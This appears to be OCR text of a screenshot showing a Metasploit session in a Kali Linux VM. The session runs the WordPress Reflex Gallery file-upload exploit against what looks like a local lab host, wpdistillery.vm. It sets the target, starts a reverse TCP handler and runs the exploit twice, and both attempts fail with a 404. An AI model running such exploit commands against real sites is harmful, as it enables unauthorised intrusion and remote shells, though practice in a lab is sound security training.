 Kali-Linux-2019.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Applications Places Terminal Oct 25 19:07 1
root@kali: /
https://wpvulndb.com/vulnerabilities/7867
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOST wpdistillery.
vm
RHOST => wpdistillery.vm
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[-] Exploit aborted due to failure: unknown: 192.168.33.10:80 - Unable to deploy
payload, server returned 404
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOST wpdistillery.
vm/
RHOST => wpdistillery.vm/
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOST wpdistillery.
vm
RHOST => wpdistillery.vm
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[-] Exploit aborted due to failure: unknown: 192.168.33.10:80 - Unable to deploy
payload, server returned 404
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) >
Right Ctrl
Type here to search
L
64
77%
4:07 PM
10/25/2019